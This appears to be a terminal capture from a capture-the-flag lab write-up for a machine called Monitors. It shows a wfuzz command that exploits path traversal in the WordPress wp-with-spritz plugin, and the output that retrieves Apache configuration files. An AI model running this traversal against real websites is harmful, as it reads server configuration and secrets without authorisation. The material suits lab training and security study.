 luks@kali:~/infosec/wordlist/fuzzing$ wfuzz -c -w ~/infosec/wordlist/fuzzing/apache -u http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../FUZZ --hh 0
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../FUZZ
Total requests: 702
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000032:   200        227 L    1115 W   7224 Ch     "/etc/apache2/apache2.conf"
000000137:   200        37 L     236 W    1633 Ch     "/etc/apache2/sites-enabled/000-default.conf"
000000138:   200        37 L     236 W    1633 Ch     "/etc/apache2/sites-available/000-default.conf"
Total time: 1.406646
Processed Requests: 702
Filtered Requests: 699
Requests/sec.: 499.0593
luks@kali:~/infosec/wordlist/fuzzing$